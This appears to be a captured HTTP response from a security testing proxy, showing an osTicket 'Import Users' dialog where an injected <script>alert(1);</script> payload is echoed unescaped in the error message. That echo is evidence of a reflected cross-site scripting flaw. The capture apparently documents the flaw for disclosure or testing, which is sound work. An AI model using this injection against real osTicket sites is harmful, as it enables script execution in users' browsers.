 Import Users
HTTP Message
Request Response
HTTP/1.1 200 OK
Date: Sun, 14 Jun 2020 18:27:38 GMT
Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.30
X-Powered-By: PHP/7.2.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: OSTSESSID=3qt9r2q2sj1hucau39ttho39q1; expires=Sun, 14-Jun-2020
18:52:51 GMT; Max-Age=1513; path=/osticket/upload/; HttpOnly
Content-Length: 2279
Keep-Alive: timeout=5, max=100
<div id="the-lookup-form">
<h3 class="drag-handle">Import Users</h3>
<b><a class="close" href="#"><i class="icon-remove-circle"></i></a></b>
<hr/>
<p id="msg_error"><script>alert(1);</script>: Unable to map header to the
object field</p><ul class="tabs" id="user-import-tabs">
<li class="active"><a href="#copy-paste"
><i class="icon-edit"></i>&nbsp;Copy Paste</a></li>
<li><a href="#upload"
Step Continue Drop